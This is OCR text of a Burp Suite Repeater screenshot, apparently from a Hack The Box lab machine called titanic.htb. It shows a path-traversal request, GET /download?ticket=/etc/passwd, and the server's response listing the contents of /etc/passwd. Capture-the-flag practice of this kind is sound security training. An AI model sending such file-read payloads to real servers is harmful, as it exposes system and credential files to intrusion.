 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://titanic.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
in
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in
27 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 10
Inspector
Notes
Custom actions
Done 2,335 bytes | 1,038 millis
Event log All issues Memory: 130.2MB Disabled